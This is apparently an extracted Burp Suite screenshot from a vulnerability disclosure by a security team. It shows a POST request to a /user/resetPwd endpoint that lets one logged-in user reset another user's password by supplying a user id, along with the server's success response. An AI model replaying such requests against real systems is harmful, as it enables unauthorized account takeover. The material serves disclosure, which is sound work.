 Send Cancel < ▾ > ▾ Target: http://192.168.0.1:8080 ?
Request
Pretty Raw Hex \n
1 POST /user/resetPwd HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 6
10 Origin: http://192.168.0.1:8080
11 Connection: close
12 Referer: http://192.168.0.1:8080/pages/manage/user.html
13 Cookie: JSESSIONID=6FFE9B1B443F8CB5D89481768D578794;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624715553
14
15 id=131
成功使用jsh用户的身份根据用户id重置test123用户的密码
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 40
4 Date: Sat, 26 Jun 2021 13:59:15 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成功"
}
}
INSPECTOR
灼剑安全团队